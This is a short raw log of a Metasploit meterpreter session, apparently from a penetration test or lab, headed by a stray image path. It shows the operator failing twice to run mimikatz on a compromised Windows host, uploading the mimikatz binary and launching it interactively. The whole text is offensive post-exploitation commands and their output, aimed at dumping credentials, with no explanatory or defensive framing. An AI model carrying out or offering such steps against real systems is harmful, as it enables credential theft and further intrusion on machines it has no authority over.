 meterpreter > execute -f mimikatz.exe -i
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the file specified.
meterpreter > execute -f /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -i
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the file specified.
meterpreter > upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe
[*] Uploading  : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe → mimikatz.exe
[*] Uploaded 1.29 MiB of 1.29 MiB (100.0%): /usr/share/windows-resources/mimikatz/x64/mimikat
z.exe → mimikatz.exe
[*] Completed  : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe → mimikatz.exe
meterpreter > execute -f mimikatz.exe -i
Process 5372 created.
Channel 8 created.